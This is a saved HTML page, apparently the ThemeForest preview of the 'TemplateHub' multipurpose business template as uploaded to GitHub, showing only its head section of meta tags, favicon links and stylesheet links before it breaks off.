




==== TemplateHub - Multipurpose and Business HTML5 responsive template Preview - ThemeForest_files/html.html @ 9cf465dd "Add files via upload" ====
<!DOCTYPE html>
<!-- saved from url=(0041)https://spruko.com/demo/templatehub/html/ -->
<html lang="en-US" class=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta content="" name="keywords"><meta content="" name="description"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="msapplication-TileImage" content="favicon/ms-icon-144x144.png"><title>TemplateHub - Multipurpose &amp; Business HTML5 Responsive Template</title> <!--Favicons--> <link rel="apple-touch-icon" sizes="57x57" href="https://spruko.com/demo/templatehub/html/favicon/apple-icon-57x57.png"><link rel="apple-touch-icon" sizes="60x60" href="https://spruko.com/demo/templatehub/html/favicon/apple-icon-60x60.png"><link rel="apple-touch-icon" sizes="72x72" href="https://spruko.com/demo/templatehub/html/favicon/apple-icon-72x72.png"><link rel="apple-touch-icon" sizes="76x76" href="https://spruko.com/demo/templatehub/html/favicon/apple-icon-76x76.png"><link rel="apple-touch-icon" sizes="114x114" href="https://spruko.com/demo/templatehub/html/favicon/apple-icon-114x114.png"><link rel="apple-touch-icon" sizes="120x120" href="https://spruko.com/demo/templatehub/html/favicon/apple-icon-120x120.png"><link rel="apple-touch-icon" sizes="144x144" href="https://spruko.com/demo/templatehub/html/favicon/apple-icon-144x144.png"><link rel="apple-touch-icon" sizes="152x152" href="https://spruko.com/demo/templatehub/html/favicon/apple-icon-152x152.png"><link rel="apple-touch-icon" sizes="180x180" href="https://spruko.com/demo/templatehub/html/favicon/apple-icon-180x180.png"><link rel="icon" type="image/png" sizes="192x192" href="https://spruko.com/demo/templatehub/html/favicon/android-icon-192x192.png"><link rel="icon" type="image/png" sizes="32x32" href="https://spruko.com/demo/templatehub/html/favicon/favicon-32x32.png"><link rel="icon" type="image/png" sizes="96x96" href="https://spruko.com/demo/templatehub/html/favicon/favicon-96x96.png"><link rel="icon" type="image/png" sizes="16x16" href="https://spruko.com/demo/templatehub/html/favicon/favicon-16x16.png"><link rel="manifest" href="https://spruko.com/demo/templatehub/html/favicon/manifest.json"> <!--Main File--> <link href="./style.css" rel="stylesheet" type="text/css"> <!--Responsive File--> <link href="./responsive.css" rel="stylesheet" type="text/css"> <!--Bootstrap--> <link href="./bootstrap.min.css" rel="stylesheet" type="text/css"><link href="./bootstrap-theme.css" rel="stylesheet" type="text/css"> <!--Icons--> <link href="./font-awesome.min.css" rel="stylesheet" type="text/css"><link href="./linearicons.css" rel="stylesheet" type="text/css"><link href="./simple-line-icons.css" rel="stylesheet" type="text/css"><link href="./themify-icons.css" rel="stylesheet" type="text/css"> <!--Dropmenu--> <link href="./dropmenu.css" rel="stylesheet" type="text/css"> <!-- Slicknav --> <link href="./slicknav.css" rel="stylesheet" type="text/css"> <!--Revolution--> <link href="./settings.css" rel="stylesheet" type="text/css"> <!--Tabs--> <link href="./tabs.css" rel="stylesheet" type="text/css"> <!--Fancybox--> <link href="./jquery.fancybox.css" rel="stylesheet" type="text/css"> <!--Video Popup--> <link href="./video-popup.css" rel="stylesheet" type="text/css"> <!--Cube Portfolio--> <link href="./cubeportfolio.min.css" rel="stylesheet" type="text/css"> <!--Owl 